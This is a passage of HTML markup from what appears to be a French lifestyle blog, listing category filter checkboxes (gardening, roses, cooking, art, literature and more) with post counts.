id="sf-input-84a6622f760b95d56e5a731554b012b1"><label class="sf-label-checkbox" for="sf-input-84a6622f760b95d56e5a731554b012b1">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-b656007126d20fa88f980a7802c19c4c"><label class="sf-label-checkbox" for="sf-input-b656007126d20fa88f980a7802c19c4c">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-20a9938e11c4787287baea9b297364dc"><label class="sf-label-checkbox" for="sf-input-20a9938e11c4787287baea9b297364dc">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-1945694fed1d8ab5bb0f1e941d69ed6c"><label class="sf-label-checkbox" for="sf-input-1945694fed1d8ab5bb0f1e941d69ed6c">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-054f03e1d84ec6041d4e324f318b9c43"><label class="sf-label-checkbox" for="sf-input-054f03e1d84ec6041d4e324f318b9c43">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-1b06747933e3370d1f14bbd17b14bcaa"><label class="sf-label-checkbox" for="sf-input-1b06747933e3370d1f14bbd17b14bcaa">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-4d8c0128887b283b3079f47dac9cfa4d"><label class="sf-label-checkbox" for="sf-input-4d8c0128887b283b3079f47dac9cfa4d">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-9fd2c4a5f86b69b7eefe692031438dc9"><label class="sf-label-checkbox" for="sf-input-9fd2c4a5f86b69b7eefe692031438dc9">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-a0f3395eeaaaaf16f5b1b7cbaff539ff"><label class="sf-label-checkbox" for="sf-input-a0f3395eeaaaaf16f5b1b7cbaff539ff">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-b4e9a303dcfa4923888ad6cc574e22aa"><label class="sf-label-checkbox" for="sf-input-b4e9a303dcfa4923888ad6cc574e22aa">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-9f0069d4f79ac6693c10f8502fc266a6"><label class="sf-label-checkbox" for="sf-input-9f0069d4f79ac6693c10f8502fc266a6">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-df2abaaf6b58beffc74b28d9d4de0890"><label class="sf-label-checkbox" for="sf-input-df2abaaf6b58beffc74b28d9d4de0890">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-a8093c1b492d9747ac69715f2abc8d2c"><label class="sf-label-checkbox" for="sf-input-a8093c1b492d9747ac69715f2abc8d2c">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-3990844bd69a4e12e756403f2dda39e1"><label class="sf-label-checkbox" for="sf-input-3990844bd69a4e12e756403f2dda39e1">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-6717f22ae5a852924457c695743f7a83"><label class="sf-label-checkbox" for="sf-input-6717f22ae5a852924457c695743f7a83">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-8f7470868509651e86afa5fd9ace1e60"><label class="sf-label-checkbox" for="sf-input-8f7470868509651e86afa5fd9ace1e60">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-b0142a5b6dd679e8e9d0d0682bc4d100"><label class="sf-label-checkbox" for="sf-input-b0142a5b6dd679e8e9d0d0682bc4d100">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-d9dfe48aac73c31fad77a60bf11c6f24"><label class="sf-label-checkbox" for="sf-input-d9dfe48aac73c31fad77a60bf11c6f24">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-9a15f04a6ee2ee2f1e49381226b9a729"><label class="sf-label-checkbox" for="sf-input-9a15f04a6ee2ee2f1e49381226b9a729">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-1acfb2d481936e3a368ea3b4ea030532"><label class="sf-label-checkbox" for="sf-input-1acfb2d481936e3a368ea3b4ea030532">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-34193336c1ca4de293d7612923aa9ec1"><label class="sf-label-checkbox" for="sf-input-34193336c1ca4de293d7612923aa9ec1">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-75af841805b0af38d44593e8e9b52952"><label class="sf-label-checkbox" for="sf-input-75af841805b0af38d44593e8e9b52952">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-13dd20413dc7c35f7d2270d75539e948"><label class="sf-label-checkbox" for="sf-input-13dd20413dc7c35f7d2270d75539e948">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-9bdc292e8e15c127343675108cc27e0f"><label class="sf-label-checkbox" for="sf-input-9bdc292e8e15c127343675108cc27e0f">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-a008ba611bc3524bfb18beeb19d669b6"><label class="sf-label-checkbox" for="sf-input-a008ba611bc3524bfb18beeb19d669b6">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-0319f526ce7cc36749d71758fca52320"><label class="sf-label-checkbox" for="sf-input-0319f526ce7cc36749d71758fca52320">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-df107111f5c396da77120323611e388a"><label class="sf-label-checkbox" for="sf-input-df107111f5c396da77120323611e388a">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-20cde950a514977648c8bf48dabc24fe"><label class="sf-label-checkbox" for="sf-input-20cde950a514977648c8bf48dabc24fe">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-55421298ec6db6a15481e07a050e7ef5"><label class="sf-label-checkbox" for="sf-input-55421298ec6db6a15481e07a050e7ef5">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-0c8afb548188029c14c8a88fde94447f"><label class="sf-label-checkbox" for="sf-input-0c8afb548188029c14c8a88fde94447f">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-535b6826a529341dca4284d0ba2cd66b"><label class="sf-label-checkbox" for="sf-input-535b6826a529341dca4284d0ba2cd66b">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-ca79bdea6abcf8c27d6c9bc2108c5b11"><label class="sf-label-checkbox" for="sf-input-ca79bdea6abcf8c27d6c9bc2108c5b11">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-c08cc3e7f1c312044a32ccf855ec5528"><label class="sf-label-checkbox" for="sf-input-c08cc3e7f1c312044a32ccf855ec5528">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-b1a2c21fedfd907e868213267939d8d2"><label class="sf-label-checkbox" for="sf-input-b1a2c21fedfd907e868213267939d8d2">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-c8d3ab8c5d48e69267974dd4f38f26d9"><label class="sf-label-checkbox" for="sf-input-c8d3ab8c5d48e69267974dd4f38f26d9">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-c400278503ce02216c075d1102252a9f"><label class="sf-label-checkbox" for="sf-input-c400278503ce02216c075d1102252a9f">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-364f2139a822c99d75432490be11b6cc"><label class="sf-label-checkbox" for="sf-input-364f2139a822c99d75432490be11b6cc">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-f8a45fe7b1dece69ce4ffd5df663f12a"><label class="sf-label-checkbox" for="sf-input-f8a45fe7b1dece69ce4ffd5df663f12a">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-cd0235eb64a168d8ca87dba6de2870ca"><label class="sf-label-checkbox" for="sf-input-cd0235eb64a168d8ca87dba6de2870ca">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-2f491ddf20014f2ef8e47e501b594f22"><label class="sf-label-checkbox" for="sf-input-2f491ddf20014f2ef8e47e501b594f22">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-43970affe5fe31994738ea769f04fdb5"><label class="sf-label-checkbox" for="sf-input-43970affe5fe31994738ea769f04fdb5">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-93420b1948da234953637787cbeafa11"><label class="sf-label-checkbox" for="sf-input-93420b1948da234953637787cbeafa11">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-887bd78f73628cfb4e4d0b07c2d2dd70"><label class="sf-label-checkbox" for="sf-input-887bd78f73628cfb4e4d0b07c2d2dd70">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-c20bbb33c98169c69a17fdc9743b6573"><label class="sf-label-checkbox" for="sf-input-c20bbb33c98169c69a17fdc9743b6573">Informatique<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-7c0a4a8bb70eb46900d9462ed403fda4"><label class="sf-label-checkbox" for="sf-input-7c0a4a8bb70eb46900d9462ed403fda4">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-726948a7aa4dfd66bb7b7a66cff13380"><label class="sf-label-checkbox" for="sf-input-726948a7aa4dfd66bb7b7a66cff13380">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-ffd2d68d2c079a9d6a236773329c6fee"><label class="sf-label-checkbox" for="sf-input-ffd2d68d2c079a9d6a236773329c6fee">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-b330c536f8d89efb81cbb5a40cf829b0"><label class="sf-label-checkbox" for="sf-input-b330c536f8d89efb81cbb5a40cf829b0">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-d86e5cde8fa42fd82b1fc6245e6fb2b5"><label class="sf-label-checkbox" for="sf-input-d86e5cde8fa42fd82b1fc6245e6fb2b5">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-4801f2bfe5e8f53d9a9a2f1bf1ba2636"><label class="sf-label-checkbox" for="sf-input-4801f2bfe5e8f53d9a9a2f1bf1ba2636">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-a265686ea38674f0fa2d1d778c6123ef"><label class="sf-label-checkbox" for="sf-input-a265686ea38674f0fa2d1d778c6123ef">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-7646bd8427db86c6cf8c9524312baa8f"><label class="sf-label-checkbox" for="sf-input-7646bd8427db86c6cf8c9524312baa8f">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-c9813d12d880230e6e2d1dfbf4c35c1e"><label class="sf-label-checkbox" for="sf-input-c9813d12d880230e6e2d1dfbf4c35c1e">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-829444110de66764612cd8b2131aa791"><label class="sf-label-checkbox" for="sf-input-829444110de66764612cd8b2131aa791">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-3cb9b52eef2aa5e46838912659f21198"><label class="sf-label-checkbox" for="sf-input-3cb9b52eef2aa5e46838912659f21198">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-0c4069e7b2d862ca6699ccd3499443a7"><label class="sf-label-checkbox" for="sf-input-0c4069e7b2d862ca6699ccd3499443a7">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-dd40927fa0f82881c03d66f60ea21540"><label class="sf-label-checkbox" for="sf-input-dd40927fa0f82881c03d66f60ea21540">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-4e23749c0934943d189402185e5e6f1a"><label class="sf-label-checkbox" for="sf-input-4e23749c0934943d189402185e5e6f1a">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-a2ddc0658d32f23347944ce3033a0d78"><label class="sf-label-checkbox" for="sf-input-a2ddc0658d32f23347944ce3033a0d78">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-1383104fc99ed1f8ec075a1f22709571"><label class="sf-label-checkbox" for="sf-input-1383104fc99ed1f8ec075a1f22709571">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-99eaa62c259d59ddb3e6c981283a622f"><label class="sf-label-checkbox" for="sf-input-99eaa62c259d59ddb3e6c981283a622f">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-78ad00d1ca64e1bc32b7be5a9e2ed76d"><label class="sf-label-checkbox" for="sf-input-78ad00d1ca64e1bc32b7be5a9e2ed76d">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-e99d89f68edf02fb761f6e1ac66afe18"><label class="sf-label-checkbox" for="sf-input-e99d89f68edf02fb761f6e1ac66afe18">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-83c2b8698c05844bdcd4a90123f14d31"><label class="sf-label-checkbox" for="sf-input-83c2b8698c05844bdcd4a90123f14d31">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-e47dfc1e50c43cfc27f187db707135a7"><label class="sf-label-checkbox" for="sf-input-e47dfc1e50c43cfc27f187db707135a7">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-773fa6c1d8d3475068a724e522d22146"><label class="sf-label-checkbox" for="sf-input-773fa6c1d8d3475068a724e522d22146">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-b47c4c89f63bfa4868bb489e8b3fe3bb"><label class="sf-label-checkbox" for="sf-input-b47c4c89f63bfa4868bb489e8b3fe3bb">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-0a7e14a9f15c0491803f2061f93afaa7"><label class="sf-label-checkbox" for="sf-input-0a7e14a9f15c0491803f2061f93afaa7">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-5e7c4cedda148f4b31a962b71148cc23"><label class="sf-label-checkbox" for="sf-input-5e7c4cedda148f4b31a962b71148cc23">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-99820db55e1a5320b855ce047740d050"><label class="sf-label-checkbox" for="sf-input-99820db55e1a5320b855ce047740d050">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-bf9bafffc74288aba24b807c61e061af"><label class="sf-label-checkbox" for="sf-input-bf9bafffc74288aba24b807c61e061af">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-22dc6e795d7163222ecbe60b8054458e"><label class="sf-label-checkbox" for="sf-input-22dc6e795d7163222ecbe60b8054458e">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-e53d0f838c90a6d52cd0af091ed3f143"><label class="sf-label-checkbox" for="sf-input-e53d0f838c90a6d52cd0af091ed3f143">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-75141a90aa532fe27e923f788a5d742d"><label class="sf-label-checkbox" for="sf-input-75141a90aa532fe27e923f788a5d742d">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-a5be82ce965c325b10e9552ba5c15b12"><label class="sf-label-checkbox" for="sf-input-a5be82ce965c325b10e9552ba5c15b12">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-741bc67cb4d8c2a166e684fd50929d32"><label class="sf-label-checkbox" for="sf-input-741bc67cb4d8c2a166e684fd50929d32">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-8faa8c3f1849099f9b575f8d1abe0c24"><label class="sf-label-checkbox" for="sf-input-8faa8c3f1849099f9b575f8d1abe0c24">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-5db4fc94b33ee1d9bd509cef962d6be6"><label class="sf-label-checkbox" for="sf-input-5db4fc94b33ee1d9bd509cef962d6be6">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-0b78824c902a25bf4ed4ed327d983cff"><label class="sf-label-checkbox" for="sf-input-0b78824c902a25bf4ed4ed327d983cff">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-280aa9c711cba48e77fa6fec5b969a1a"><label class="sf-label-checkbox" for="sf-input-280aa9c711cba48e77fa6fec5b969a1a">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-def2979aeb001a41902a60cb0fcfdf95"><label class="sf-label-checkbox" for="sf-input-def2979aeb001a41902a60cb0fcfdf95">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-432e9308636b3663eecd4ad4954eba47"><label class="sf-label-checkbox" for="sf-input-432e9308636b3663eecd4ad4954eba47">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-34cbc9712f490e2377ba994db096702e"><label class="sf-label-checkbox" for="sf-input-34cbc9712f490e2377ba994db096702e">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-eed640c716b453c63e304496105913e5"><label class="sf-label-checkbox" for="sf-input-eed640c716b453c63e304496105913e5">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-f2c19f9cc0d31254918a2d711cded7a5"><label class="sf-label-checkbox" for="sf-input-f2c19f9cc0d31254918a2d711cded7a5">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-b92da0e32c9f0586e26e8fb6139ee0fb"><label class="sf-label-checkbox" for="sf-input-b92da0e32c9f0586e26e8fb6139ee0fb">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-37688d94ed72bea88f2e2f2823fdd53a"><label 